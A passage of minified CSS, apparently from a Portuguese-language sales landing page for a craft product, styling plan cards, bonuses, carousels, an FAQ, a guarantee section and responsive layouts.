3;display:flex;align-items:center;justify-content:center}.bonus-img{width:100%;height:auto;display:block}.bonus-content{padding:20px;flex:1;display:flex;flex-direction:column;gap:8px}.bonus-number{align-self:flex-start;display:inline-flex;align-items:center;gap:4px;background:var(--rosa);color:#FFFFFF;padding:5px 11px;border-radius:999px;font-size:0.7rem;font-weight:800;text-transform:uppercase;letter-spacing:0.06em;box-shadow:0 3px 8px rgba(198,61,105,0.22)}.bonus-title{font-size:0.88rem;font-weight:800;color:var(--marrom-titulo);text-transform:uppercase;line-height:1.35}.bonus-desc{font-size:0.82rem;color:var(--texto-sub);line-height:1.6;flex:1}.bonus-value{font-size:0.8rem;color:#bbb;margin-top:4px;padding-top:10px;border-top:1px dashed #e2d5c5}.riscado{text-decoration:line-through;color:#A0A0A0;margin-right:6px}.gratis{color:var(--verde);font-size:0.95rem;font-weight:800}.deliverables-more{text-align:center;margin-top:28px;font-size:1.25rem;font-weight:800;color:#F0D9B8;text-transform:uppercase;letter-spacing:1px}.deliverables-footer{text-align:center;margin-top:10px;font-size:0.95rem;color:#D8C8B0;font-weight:600}.plans-section{padding:64px 0;background:var(--fundo-alt)}.plans-header{text-align:center;padding:0 20px 32px}.promo-tag-red{display:inline-block;background:var(--vermelho);color:#fff;padding:8px 22px;border-radius:50px;font-size:0.78rem;font-weight:700;letter-spacing:0.4px;margin-bottom:20px}.plans-divider{border:none;border-top:2px solid var(--borda);max-width:200px;margin:20px auto 0}.plans-container{max-width:900px}.plans-grid{display:grid;grid-template-columns:1fr 1fr;gap:24px;align-items:start}.plan-card{border-radius:20px;padding:32px 24px;position:relative;box-shadow:0 4px 16px rgba(0,0,0,0.10)}.plan-basic{background:#fff;border:1px solid var(--borda)}.plan-complete{background:#fff;border:2px solid var(--verde)}.plan-title{font-size:1.05rem;font-weight:800;text-transform:uppercase;color:var(--marrom-titulo);text-align:center;margin-bottom:20px}.text-white{color:#F0D9B8 !important}.plan-img{width:100%;border-radius:10px;display:block}.plan-img-frame{background:transparent;border:none;border-radius:0;padding:0;margin-bottom:16px;box-shadow:none}.plan-img-frame--complete{border:none;background:transparent}.plan-img-frame .plan-img{border-radius:12px;box-shadow:none}.plan-subtitle{font-size:0.82rem;font-weight:600;color:var(--texto-sub);margin-bottom:12px}.plan-subtitle--highlight{font-size:0.92rem;font-weight:800;color:var(--marrom-titulo);text-transform:uppercase;letter-spacing:0.8px;text-align:center;margin-top:-10px;margin-bottom:8px}.plan-description{font-size:0.82rem;font-weight:500;color:var(--texto-sub);text-align:center;line-height:1.5;margin-bottom:18px;padding:0 8px}.plan-features{display:flex;flex-direction:column;gap:10px;margin-bottom:26px;list-style:none}.plan-features li{display:flex;align-items:flex-start;gap:8px;font-size:0.83rem;font-weight:600;color:var(--texto);line-height:1.4;padding-bottom:10px;border-bottom:1px solid var(--borda)}.plan-features li:last-child{border-bottom:none;padding-bottom:0}.plan-features--no-dividers li{border-bottom:none}.plan-features.text-white li{color:#C8B8A8}.check-icon-sm{min-width:20px;color:#0b8c2d;margin-top:2px}.x-icon-sm{min-width:20px;color:#c7334f;margin-top:2px}.plan-features .feature-unavailable{color:var(--texto-sub)}.feature-unavailable span{text-decoration:line-through;text-decoration-thickness:1.5px}.gift-item{color:var(--texto) !important;font-size:0.8rem !important}.gift-item strong{color:var(--marrom-titulo);margin-right:4px}.plan-price-box{background:transparent;padding:6px 0;text-align:center;margin-bottom:20px;border:none}.price-complete{background:transparent;border:none}.price-old{display:block;font-size:0.78rem;font-weight:700;color:var(--vermelho);text-decoration:line-through;margin-bottom:4px}.price-current{font-size:2rem;font-weight:800;color:var(--verde);margin:4px 0;display:block}.price-installments{display:block;font-size:0.76rem;color:var(--texto-sub);margin-top:4px}.price-economy,.price-economy strong,.price-economy .green-dot{color:var(--verde) !important}.price-economy{display:block;font-size:0.8rem;font-weight:700;margin-top:8px}.green-dot{color:var(--verde);font-size:1.2rem}.plan-btn{display:block;width:100%;text-align:center;padding:16px 12px;border-radius:10px;font-size:0.87rem;font-weight:800;text-transform:uppercase;letter-spacing:0.3px;transition:transform 0.18s,opacity 0.18s;text-decoration:none}.plan-btn:hover{transform:translateY(-2px);opacity:0.92}.missed-item{margin-top:6px;color:#A0A0A0}.missed-item s,.missed-item strong{color:#A0A0A0;text-decoration:line-through}.btn-basic{background:#E5DDD0;color:#1B5E20;border:2px solid #1B5E20}.btn-complete{position:relative;overflow:hidden;background:#39B574;color:#fff;border:none;box-shadow:0 4px 12px rgba(0,0,0,0.12);animation:pulse-button-cta 2s infinite}.btn-complete::after{content:'';position:absolute;top:0;left:-75%;width:50%;height:100%;background:linear-gradient(120deg,transparent 0%,rgba(255,255,255,0.25) 50%,transparent 100%);animation:cta-shimmer 2s ease-in-out infinite;pointer-events:none}.btn-complete:hover{animation-play-state:paused;transform:scale(1.02) translateY(-2px);background:#32A267;box-shadow:0 6px 20px rgba(50,162,103,0.5)}.complete-price-notice{margin-top:16px;padding:4px 8px 0;background:transparent;color:var(--marrom-titulo);text-align:center}.complete-price-notice p{margin:0;font-size:0.82rem;line-height:1.45}.complete-price-notice-title{margin-bottom:12px !important;font-weight:800}.complete-price-notice strong{color:#A05E2B;font-weight:900}@keyframes pulse-button-cta{0%{transform:scale(1);box-shadow:0 0 0 0 rgba(57,181,116,0.6)}70%{transform:scale(1.04);box-shadow:0 0 0 12px rgba(57,181,116,0)}100%{transform:scale(1);box-shadow:0 0 0 0 rgba(57,181,116,0)}}.tag-bestseller{position:absolute;top:-14px;left:50%;transform:translateX(-50%);background:#3A8153;color:#FFFFFF;padding:6px 22px;border-radius:50px;font-size:0.78rem;font-weight:800;white-space:nowrap;box-shadow:0 4px 14px rgba(0,0,0,0.15)}.tag-2x{background:rgba(44,153,99,0.15);color:#5DCC6A;text-align:center;padding:8px 12px;border-radius:8px;font-size:0.78rem;font-weight:700;margin-bottom:16px;border:1px solid rgba(44,153,99,0.30)}.plan-popular-alert{text-align:center;margin-top:22px;padding:18px 16px;background:#FFF9EB;border-radius:12px;border:1.5px dashed rgba(232,171,62,0.7)}.plan-popular-alert p{font-size:0.85rem;color:#A05E2B;font-weight:800;margin-bottom:14px;font-style:normal}.arrow-down-circle{display:flex;justify-content:center;align-items:center;background:var(--laranja);color:#fff;width:34px;height:34px;border-radius:50%;margin:0 auto;animation:bounce-arrow 0.7s ease-in-out infinite alternate;box-shadow:0 4px 10px rgba(232,171,62,0.3)}@keyframes bounce-arrow{from{transform:translateY(-4px)}to{transform:translateY(4px)}}.urgency-seal-text{font-size:0.82rem;color:#E53E3E;margin-top:14px;margin-bottom:6px;text-align:center}.hotmart-seal{width:100%;max-width:160px;display:block;margin:20px auto 0;opacity:1}.animated-circle{animation:wobble-circle 1.8s ease-in-out infinite alternate}.circle-path,.circle-path-delay{stroke-dasharray:1;stroke-dashoffset:1}.draw-active .circle-path{animation:drawCircle 1.5s ease-out forwards}.draw-active .circle-path-delay{animation:drawCircle 1.5s ease-out forwards;animation-delay:0.3s}@keyframes drawCircle{to{stroke-dashoffset:0}}@keyframes wobble-circle{0%{transform:scale(1) rotate(0deg);opacity:0.9}100%{transform:scale(1.06,0.96) rotate(2deg);opacity:1}}.guarantee-section{background:var(--escuro);padding:70px 20px}.guarantee-container{display:flex;align-items:center;gap:48px;max-width:800px}.guarantee-img-col{flex-shrink:0}.guarantee-seal{width:180px}.guarantee-title{font-size:1.4rem;font-weight:800;color:#F0D9B8;text-transform:uppercase;margin-bottom:16px;line-height:1.3}.guarantee-content p{font-size:0.92rem;color:#9A8878;line-height:1.7;margin-bottom:14px}.guarantee-content strong{color:#F0D9B8}.guarantee-risk{font-size:0.88rem;font-weight:700;color:var(--verde) !important;text-transform:uppercase;letter-spacing:0.5px}.faq-section{background:var(--fundo-alt);padding:72px 20px}.faq-title{text-align:center;margin-bottom:40px;color:var(--marrom-titulo)}.faq-list{max-width:720px;margin:0 auto;display:flex;flex-direction:column;gap:12px}.faq-item{border:1px solid var(--borda);border-radius:10px;overflow:hidden;background:#fff}.faq-question{width:100%;background:none;border:none;padding:18px 20px;display:flex;justify-content:space-between;align-items:center;gap:12px;text-align:left;font-family:'Montserrat',sans-serif;font-size:0.9rem;font-weight:700;color:var(--marrom-titulo);cursor:pointer;transition:background 0.2s}.faq-question:hover{background:var(--fundo-alt)}.faq-icon{font-size:1.3rem;font-weight:400;color:var(--marrom);flex-shrink:0;transition:transform 0.25s}.faq-item.open .faq-icon{transform:rotate(45deg)}.faq-answer{max-height:0;overflow:hidden;transition:max-height 0.35s ease,padding 0.25s ease;padding:0 20px}.faq-item.open .faq-answer{max-height:300px;padding:0 20px 18px}.faq-answer p{font-size:0.86rem;color:var(--texto-sub);line-height:1.7}.site-footer{background:#111;padding:40px 20px;text-align:center}.footer-container p{font-size:0.78rem;color:#A0A0A0;margin-bottom:10px}.footer-disclaimer{line-height:1.7;max-width:700px;margin:0 auto}@media (max-width:640px){.headline{font-size:1.6rem}.section-title{font-size:1.25rem}.plans-grid{grid-template-columns:1fr}.features-grid{grid-template-columns:1fr}.bonus-grid{grid-template-columns:1fr}.artist-list{columns:1}.artesanatos-grid{grid-template-columns:repeat(2,1fr)}.trust-badges-hero{gap:8px;padding-top:14px;flex-direction:column;align-items:center}.trust-item{flex-direction:row;gap:8px;font-size:0.72rem}.trust-icon-wrap{width:28px;height:28px;flex-shrink:0}.trust-item svg{width:14px;height:14px}.guarantee-container{flex-direction:column;text-align:center}.guarantee-img-col{margin-bottom:20px}.urgency-card{padding:36px 24px}.deliverables-box{padding:36px 24px}.cta-button{font-size:0.92rem;padding:16px 28px}}.hero-kicker{color:#E3DDDD;font-weight:400;font-size:1.05rem;margin:14px 0 4px}.cta-microcopy{margin-top:10px;font-size:0.68rem;letter-spacing:0.45px;font-weight:600;color:#C8B8A8}.img-placeholder{width:100%;height:100%;min-height:160px;display:flex;align-items:center;justify-content:center;text-align:center;padding:12px;font-size:0.72rem;font-weight:700;letter-spacing:1px;color:var(--marrom);background:repeating-linear-gradient(45deg,var(--fundo-alt),var(--fundo-alt) 12px,#FFFFFF 12px,#FFFFFF 24px);border-radius:10px}.img-placeholder--hero{min-height:300px;border:2px dashed var(--laranja)}.carousel-item--vertical{width:220px;height:300px;background:#fff}.carousel-item--vertical img{object-fit:contain}.block-title{text-align:center;font-size:1.35rem;font-weight:900;text-transform:uppercase;color:var(--marrom-titulo);margin-top:40px;line-height:1.35}.block-text{text-align:center;max-width:640px;margin:14px auto 0;color:var(--texto-sub);font-size:1rem;line-height:1.7}.steps-section{background:var(--fundo-alt);padding:60px 0}.steps-list{display:flex;flex-direction:column;gap:14px;margin-top:34px}.step-card{display:flex;align-items:flex-start;gap:16px;background:#FFFFFF;border:1px solid var(--borda);border-left:4px solid var(--rosa);border-radius:12px;padding:18px 20px}.step-number{flex-shrink:0;width:38px;height:38px;border-radius:50%;background:var(--rosa);color:#FFFFFF;font-weight:900;display:flex;align-items:center;justify-content:center}.step-text h3{font-size:1rem;font-weight:900;text-transform:uppercase;color:var(--marrom-titulo);letter-spacing:0.5px}.step-text p{margin-top:6px;color:var(--texto-sub);font-size:0.93rem;line-height:1.6}.steps-footer{text-align:center;margin-top:26px;font-weight:700;color:var(--rosa)}.feature-text p{margin-top:6px;color:var(--texto-sub);font-size:0.9rem;line-height:1.55}.deliverables-section--compact{padding:50px 16px;background:#FFFFFF}.ideal-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:12px;max-width:560px;margin:24px auto 0}.ideal-card{background:#FFFFFF;border:1px solid var(--borda);border-radius:12px;padding:14px 12px;text-align:center;box-shadow:0 2px 8px rgba(42,17,29,0.05)}.ideal-card .ideal-emoji{display:block;font-size:1.6rem;line-height:1;margin-bottom:8px}.ideal-card p{font-size:0.82rem;font-weight:700;color:var(--marrom-titulo);line-height:1.35;margin:0}@media (max-width:480px){.ideal-grid{grid-template-columns:1fr;gap:10px}.ideal-card{display:flex;align-items:center;gap:12px;text-align:left;padding:12px 14px}.ideal-card .ideal-emoji{margin-bottom:0;font-size:1.4rem}.ideal-card p{font-size:0.9rem}}.bonus-img-placeholder{background:#FFFFFF;display:flex;align-items:center;justify-content:center;overflow:hidden}.bonus-img{width:100%;height:100%;object-fit:contain;padding:8px}.kit-product-img{display:block;width:100%;height:auto;object-fit:contain;border:0;border-radius:0;box-shadow:none;background:transparent}.kit-product-img--hero{max-width:600px;margin:0 auto}.kit-product-img--deliverables{max-width:460px;margin:0 auto 28px}.plan-img-frame .plan-img.kit-product-img{border-radius:10px;box-shadow:none}.section-title,.carousel-section .section-title,.testimonials-section .section-title,.features-section .section-title,.deliverables-section .section-title,.bonus-section .section-title,.plans-section .section-title{font-size:clamp(1.25rem,5.2vw,1.7rem);font-weight:800;line-height:1.22;letter-spacing:0.3px}.block-title{font-size:clamp(1.05rem,4.2vw,1.3rem);line-height:1.3;margin-top:28px}.bonus-title,.step-text h3,.plan-title{font-size:inherit}.hero-section{padding:16px 18px 32px}.collection-badge{margin-bottom:10px}.headline{font-size:clamp(1.05rem,5.45vw,2.3rem);line-height:1.14;letter-spacing:-0.4px;margin-bottom:10px;max-width:22ch;text-wrap:balance}.hero-kicker{margin:6px 0 0;font-size:clamp(0.95rem,3.8vw,1.05rem)}.image-wrapper{margin:12px auto 0}.hero-badges{margin:14px auto 0}.hero-badges-text{margin-bottom:10px}.subheadline{margin:12px auto 14px}.hero-section .cta-container{margin-top:8px}img{-webkit-user-drag:none;user-select:none;-webkit-user-select:none;-webkit-touch-callout:none;pointer-events:auto}.carousel-container{cursor:grab;touch-action:pan-y;overscroll-behavior-x:contain}.carousel-container.is-dragging{cursor:grabbing}.carousel-container.js-carousel .carousel-track{animation:none !important;will-change:transform}.carousel-track{padding:6px 0}.carousel-header{margin-bottom:20px}@media (prefers-reduced-motion:reduce){.carousel-track{animation:none !important}}.bonus-transition{margin-top:36px}.bonus-tag-wrap{text-align:center;margin:0 0 16px}.bonus-section{padding:32px 18px 48px}.bonus-grid{gap:16px}.carousel-section,.testimonials-section,.steps-section{padding:40px 0}.deliverables-section{padding:44px 18px}.cta-container{margin-top:24px}.block-text{margin-top:10px}.img-placeholder--hero{min-height:220px}@media (max-width:640px){.top-bar{font-size:0.7rem;padding:8px 12px}.hero-section{padding:12px 12px 28px}.collection-badge{margin-bottom:10px;padding:5px 16px}.headline{margin-bottom:6px;max-width:100%;line-height:1.1}.hero-kicker{margin-top:6px}.image-wrapper{margin:10px auto 0;max-width:min(76vw,290px)}.kit-product-img--hero{max-width:290px}.hero-badges{margin-top:9px}.hero-badges-text{font-size:0.88rem;line-height:1.4;margin-bottom:8px}.hero-badges-pills{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:6px;max-width:330px;margin:0 auto}.hero-pill{padding:6px 8px;font-size:0.68rem;letter-spacing:0.2px;white-space:nowrap}.hero-pill:nth-child(3){grid-column:1 / -1;justify-self:center}.subheadline{font-size:0.94rem;line-height:1.4;margin:12px auto 10px}.img-placeholder--hero{min-height:180px}.carousel-section,.testimonials-section{padding:28px 0}.deliverables-section{padding:30px 16px}.bonus-section{padding:26px 16px 24px}.carousel-header{margin-bottom:16px;padding:0 16px}.hero-section .cta-container{margin-top:6px}.cta-button{width:100%;max-width:340px;padding:15px 18px;font-size:0.88rem;letter-spacing:0.5px}.hero-section .cta-microcopy{margin-top:8px;font-size:0.62rem;letter-spacing:0.25px}.container{padding:0 16px}.block-title{margin-top:18px}.steps-list{margin-top:20px}.bonus-transition{margin-top:22px}.bonus-transition h3{font-size:1.05rem;line-height:1.35}.carousel-item--vertical{width:150px;height:205px}.carousel-track{gap:10px}.steps-section{padding:24px 0}.steps-section .features-subtitle{margin:6px auto 0;font-size:0.8rem;line-height:1.3}.steps-list{gap:8px;margin-top:14px}.step-card{gap:10px;padding:10px 12px;border-left-width:3px;border-radius:9px}.step-number{width:28px;height:28px;font-size:0.82rem}.step-text h3{font-size:0.84rem;line-height:1.15}.step-text p{margin-top:3px;font-size:0.78rem;line-height:1.35}.steps-footer{margin-top:14px;font-size:0.82rem;line-height:1.3}.deliverables-section--compact{padding:28px 16px}.ideal-grid{margin-top:16px}.deliverables-box{padding:24px 16px}.kit-product-img--deliverables{margin-bottom:18px}.deliverables-more{margin-top:20px}.bonus-tag-wrap{margin-bottom:12px}.bonus-grid{gap:12px}.bonus-content{padding:14px;gap:6px}.bonus-desc{line-height:1.45}.plans-section{padding:28px 0 34px}.plans-header{padding:0 16px 18px}.promo-tag-red{padding:7px 16px;margin-bottom:12px;font-size:0.7rem;line-height:1.25}.plans-divider{max-width:160px;margin-top:12px}.plans-grid{gap:16px}.plan-card{padding:24px 16px;border-radius:16px}.plan-title{margin-bottom:14px}.tag-2x{padding:7px 8px;font-size:0.7rem;line-height:1.25}.guarantee-section{padding:34px 16px}.guarantee-container{gap:18px}.guarantee-img-col{margin-bottom:0}.guarantee-seal{width:135px}.guarantee-title{margin-bottom:10px}.guarantee-content p{line-height:1.55;margin-bottom:10px}.faq-section{padding:34px 16px}.faq-title{margin-bottom:22px}.faq-list{gap:8px}.faq-question{padding:14px 15px}.faq-item.open .faq-answer{padding:0 15px 14px}.faq-answer{padding-inline:15px}.faq-answer p{line-height:1.55}.site-footer{padding:28px 16px}.plan-basic .plan-popular-alert{display:flex;align-items:center;justify-content:center;gap:8px;margin-top:14px;padding:9px 11px;border-radius:9px;text-align:left}.plan-basic .plan-popular-alert p{margin:0;font-size:0.72rem;line-height:1.3}.plan-basic .arrow-down-circle{width:26px;height:26px;margin:0;flex:0 0 26px}.plan-basic .arrow-down-circle svg{width:14px;height:14px}}@media (max-width:360px){.carousel-item--vertical{width:132px;height:180px}.hero-section{padding:10px 10px 24px}.image-wrapper{max-width:min(74vw,260px)}.hero-pill{font-size:0.64rem;padding-inline:6px}.plan-basic .plan-popular-alert p{font-size:0.68rem}.cta-button{font-size:0.8rem;padding:14px 12px}.container{padding:0 12px}}img,.carousel-item,.bonus-card,.step-card{max-width:100%}.desktop-loading-screen{display:none}@media (min-width:769px){html:has(.desktop-loading-screen),body:has(.desktop-loading-screen){overflow:hidden}.desktop-loading-screen{position:fixed;inset:0;z-index:2147483647;display:grid;place-items:center;background:#fff;color:#6f6767;font-family:"Montserrat",sans-serif;font-size:1rem;font-weight:600}}.steps-section,.deliverables-section,.bonus-section,.plans-section,.guarantee-section,.faq-section,.site-footer{content-visibility:auto;contain-intrinsic-size:auto 800px}#carousel3 .carousel-item--vertical{border:none;background:#ffffff}#carousel3 .carousel-item--vertical img{object-fit:cover;object-position:center}.steps-subtitle{text-align:center;max-width:620px;margin:14px auto 0;color:var(--texto-sub);font-size:1rem;line-height:1.7}.steps-section .section-title{text-align:center}.steps-carousel{--step-slide-w:82%;position:relative;margin-top:10px}.steps-viewport{overflow:hidden;padding:0 0 10px;touch-action:pan-y}.steps-track{display:flex;gap:14px;transition:transform .45s cubic-bezier(.22,.8,.3,1);will-change:transform}.step-slide{flex:0 0 var(--step-slide-w);background:#fff;border:1px solid var(--borda);border-radius:16px;overflow:hidden;box-shadow:0 10px 26px -14px rgba(60,30,40,.25);transform:scale(.93);opacity:.5;transition:transform .45s cubic-bezier(.22,.8,.3,1),opacity .45s;user-select:none}.step-slide.is-active{transform:scale(1);opacity:1}.step-video-wrap{position:relative;aspect-ratio:1 / 1;background:#000}.step-video-wrap video{width:100%;height:100%;object-fit:cover;display:block;pointer-events:none}.step-tag{position:absolute;top:12px;left:12px;z-index:2;background:var(--rosa);color:#fff;font-size:.68rem;font-weight:900;letter-spacing:1.2px;padding:6px 12px;border-radius:999px;box-shadow:0 4px 12px -4px rgba(0,0,0,.35)}.step-body{padding:18px 20px 22px;text-align:center}.step-body h3{font-size:1.05rem;font-weight:900;text-transform:uppercase;color:var(--marrom-titulo);letter-spacing:.5px}.step-body p{margin-top:8px;color:var(--texto-sub);font-size:.92rem;line-height:1.65}.steps-arrow{position:absolute;top:38%;z-index:3;width:44px;height:44px;border:none;border-radius:50%;background:var(--rosa);color:#fff;display:flex;align-items:center;justify-content:center;cursor:pointer;box-shadow:0 6px 16px -6px rgba(0,0,0,.4);transition:transform .2s,background .2s}.steps-arrow:hover{transform:scale(1.08)}.steps-arrow--prev{left:-6px}.steps-arrow--next{right:-6px}.steps-dots{display:flex;justify-content:center;gap:9px;margin-top:20px}.steps-dot{width:11px;height:11px;border:none;border-radius:50%;background:#E4D2C6;cursor:pointer;padding:0;transition:background .3s,transform .3s}.steps-dot.is-active{background:var(--rosa);animation:steps-dot-pulse 1.6s ease-out infinite}@keyframes steps-dot-pulse{0%{box-shadow:0 0 0 0 color-mix(in srgb,var(--rosa) 45%,transparent);transform:scale(1)}50%{transform:scale(1.25)}100%{box-shadow:0 0 0 9px transparent;transform:scale(1)}}@media (min-width:768px){.steps-carousel{--step-slide-w:52%}.steps-arrow--prev{left:-22px}.steps-arrow--next{right:-22px}}@media (max-width:480px){.steps-carousel{--step-slide-w:78%}.steps-arrow{width:38px;height:38px;top:34%}.step-body{padding:14px 16px 18px}}.reviews-section{background:#FFFDFB;padding:34px 0 38px;overflow:hidden}.reviews-stars{color:#D99A2B;letter-spacing:2.5px;font-size:0.8rem;line-height:1}.reviews-carousel .carousel-track{align-items:stretch;gap:16px}.review-card{position:relative;flex:0 0 auto;width:300px;display:flex;flex-direction:column;gap:14px;background:#FAF3E9;border:1px solid rgba(42,17,29,0.07);border-radius:20px;padding:22px 22px 24px;text-align:left;overflow:hidden}.review-head{display:flex;align-items:center;gap:12px}.review-meta{display:flex;flex-direction:column;gap:4px;min-width:0}.review-text{color:var(--texto-sub);font-size:0.95rem;line-height:1.65;flex:1 1 auto}.review-avatar{flex:0 0 auto;width:42px;height:42px;border-radius:50%;display:block;object-fit:cover;object-position:center;background:#EADFD3}.review-author{font-weight:700;font-size:0.9rem;line-height:1.25;color:var(--marrom-titulo);letter-spacing:0.1px}@media (max-width:640px){.reviews-section{padding:28px 0 32px}.review-card{width:272px;padding:20px 18px 22px}.review-avatar{width:38px;height:38px}}.modules-section{background:var(--fundo);padding:60px 0;text-align:center;content-visibility:auto;contain-intrinsic-size:auto 900px}.modules-list{display:grid;grid-template-columns:repeat(2,1fr);gap:14px;max-width:760px;margin:32px auto 0;text-align:left}.module-card{display:flex;align-items:flex-start;gap:14px;background:#FFFFFF;border:1px solid var(--borda);border-radius:12px;padding:16px;box-shadow:0 2px 8px rgba(42,17,29,0.05)}.module-num{flex-shrink:0;display:grid;place-items:center;width:42px;height:42px;border-radius:10px;background:var(--escuro);color:var(--laranja);font-size:1rem;font-weight:900}.module-body h3{font-size:0.98rem;font-weight:800;color:var(--marrom-titulo);line-height:1.3;margin-bottom:4px}.module-body p{font-size:0.86rem;color:var(--texto-sub);line-height:1.5}.modules-extra{display:flex;align-items:center;gap:12px;max-width:760px;margin:18px auto 0;padding:16px 18px;border-radius:12px;background:var(--escuro);text-align:left}.modules-extra-emoji{font-size:1.6rem;line-height:1}.modules-extra p{color:#E3DDDD;font-size:0.92rem;line-height:1.5}.modules-extra strong{color:var(--laranja)}@media (max-width:640px){.modules-section{padding:44px 0}.modules-list{grid-template-columns:1fr;gap:10px}.module-card{padding:14px}}.kit-product-img--hero,.kit-product-img--deliverables{border-radius:16px}img[data-src]{visibility:hidden}@media (min-width:641px){.bonus-grid{grid-template-columns:repeat(3,1fr);max-width:900px}}.plans-grid{grid-template-columns:minmax(0,1fr);max-width:520px;margin:0 auto}
+    @layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring:where(:not(iframe)){outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}*{border-color:oklch(92.9% .013 255.508)}}html{scroll-behavior:smooth;overflow-x:hidden}*{margin:0;padding:0;box-sizing:border-box}:root{--fundo:#FDF8F3;--fundo-alt:#F8EEE3;--escuro:#2A111D;--verde:#39B574;--verde-escuro:#2A9460;--marrom:#C63D69;--marrom-titulo:#2A111D;--texto:#1A1A1A;--texto-sub:#5C5C5C;--borda:#EBD9CB;--vermelho:#C63D69;--rosa:#C63D69;--laranja:#E8AB3E}body{font-family:'Montserrat',sans-serif;background-color:var(--fundo);color:var(--texto);overflow-x:hidden}.container{max-width:900px;margin:0 auto;padding:0 20px}.top-bar{background-color:#DF202E;color:#FFFFFF;text-align:center;padding:10px 20px;font-size:0.82rem;font-weight:700;letter-spacing:0.5px;text-transform:uppercase}.hero-section{background:var(--escuro);padding:24px 20px 60px;text-align:center}.collection-badge{display:inline-block;background:#2D9B64;color:white;font-size:0.72rem;font-weight:800;letter-spacing:2px;text-transform:uppercase;padding:6px 20px;border-radius:30px;margin-bottom:24px;animation:badge-pulse 2.5s ease-in-out infinite}@keyframes badge-pulse{0%,100%{transform:scale(1)}50%{transform:scale(1.04)}}.headline{font-size:2.3rem;font-weight:900;text-transform:uppercase;color:#FFFFFF;line-height:1.2;margin-bottom:30px;max-width:780px;margin-left:auto;margin-right:auto}.headline .destaque{color:var(--laranja)}.image-wrapper{margin:30px auto;max-width:600px}.mockup-img{width:100%;border-radius:12px;box-shadow:0 6px 24px rgba(0,0,0,0.3)}.hero-badges{margin:28px auto;max-width:650px}.hero-badges-text{color:#E3DDDD;font-size:0.95rem;margin-bottom:14px;line-height:1.6}.hero-badges-text strong{color:var(--laranja)}.hero-badges-pills{display:flex;flex-wrap:wrap;gap:10px;justify-content:center}.hero-pill{background:rgba(255,255,255,0.08);border:1px solid rgba(255,255,255,0.18);color:#F0D9B8;font-size:0.78rem;font-weight:700;padding:6px 16px;border-radius:20px;text-transform:uppercase;letter-spacing:0.5px}.subheadline{color:#C8B8A8;font-size:1.05rem;line-height:1.7;max-width:700px;margin:0 auto 30px}.subheadline strong{color:#F0D9B8}.cta-container{text-align:center}.cta-button{display:inline-block;position:relative;overflow:hidden;background:linear-gradient(135deg,var(--verde) 0%,var(--verde-escuro) 100%);color:white;font-size:1.05rem;font-weight:800;text-transform:uppercase;letter-spacing:1px;padding:18px 42px;border-radius:6px;text-decoration:none;animation:cta-pulse 2.2s ease-in-out infinite;box-shadow:0 4px 18px rgba(57,181,116,0.35);transition:transform 0.2s,box-shadow 0.2s}.cta-button::after{content:'';position:absolute;top:0;left:-75%;width:50%;height:100%;background:linear-gradient(120deg,transparent 0%,rgba(255,255,255,0.28) 50%,transparent 100%);animation:cta-shimmer 2.2s ease-in-out infinite;pointer-events:none}.cta-button:hover{transform:translateY(-3px) scale(1.02);box-shadow:0 10px 32px rgba(57,181,116,0.55);animation-play-state:paused}.cta-button:hover::after{animation-play-state:paused}@keyframes cta-pulse{0%{transform:scale(1);box-shadow:0 4px 